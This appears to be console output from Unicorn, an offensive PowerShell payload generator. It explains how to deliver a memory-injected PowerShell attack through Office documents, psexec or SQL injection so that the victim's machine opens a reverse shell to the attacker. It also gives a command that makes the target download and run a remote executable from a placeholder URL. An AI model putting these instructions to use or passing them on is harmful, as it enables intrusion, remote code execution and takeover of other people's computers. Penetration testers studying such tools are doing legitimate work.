 [********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order to inject the powershell attack into memory. Note you will need a place t
hat supports remote command injection of some sort. Often times this could be through an excel/word  doc or through psexec_commands inside of Metasploit, SQLi, etc.. There are so many implications and  scenari
os to where you can use this attack at. Simply paste the powershell_attack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a shell back
 to you. This attack also supports windows/download_exec for a payload method instead of just Meterpreter payloads. When using the download and exec, simply put python unicorn.py windows/download_exec url=http
s://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload and execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.